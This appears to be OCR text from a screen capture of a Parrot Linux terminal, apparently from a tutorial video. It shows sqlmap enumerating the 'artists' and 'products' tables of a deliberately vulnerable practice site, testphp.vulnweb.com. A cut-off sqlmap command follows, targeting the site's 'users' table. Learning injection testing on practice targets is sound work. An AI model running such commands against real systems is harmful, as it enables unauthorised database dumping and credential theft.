 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adesc     | text        |
| aname     | varchar(50) |
| artist_id | int         |
+-----------+-------------+
Database: acuart
Table: products
[5 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| description | text         |
| id          | int unsigned |
| name        | text         |
| price       | int unsigned |
| rewritename | text         |
+-------------+--------------+
[18:01:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 18:01:39 /2021-12-09/
┌─[root@parrot]─[~]
└──╼ #sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C uname -
Menu artists — Mozilla Firefox Parrot Terminal